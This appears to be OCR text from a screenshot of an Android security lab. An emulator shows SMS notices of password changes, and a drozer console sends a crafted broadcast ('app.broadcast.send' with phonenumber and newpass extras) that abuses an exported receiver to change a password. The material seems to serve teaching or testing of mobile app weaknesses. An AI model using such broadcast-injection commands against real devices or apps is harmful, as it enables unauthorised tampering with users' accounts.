 3:20
LTE
(555) 521-5554
Updated Password from:
Jack@123$ to: Dinesh@123!
Thu 7:28AM
Updated Password from:
Jack@123$ to: Dinesh@123!
Thu 7:28AM
Updated Password from:  to:
CUCCS@123$
Now
Send message
drozer Console (v2.4.4)
dz> exit
D:\python2\Scripts
$ adb forward tcp:31415 tcp:31415
D:\python2\Scripts
$ drozer.bat console connect
D:\python2\lib\site-packages\OpenSSL\crypto.py:14: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python
 core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography import utils, x509
Selecting c594a86072554012 (unknown Android SDK built for x86 10)
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotectorandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.
drozer Console (v2.4.4)
dz> run app.broadcast.send --action theBroadcast --extra string phonenumber 5554 --extra string newpass CUCCS@123$
dz>
python.exe*[64]:21372 « 210304[64] 1/1 [+] CAPS NUM SCRL InpGrp PRI↕ (1,18)-(128,54) 128x37 128x1000 5 54 25V 8812 93%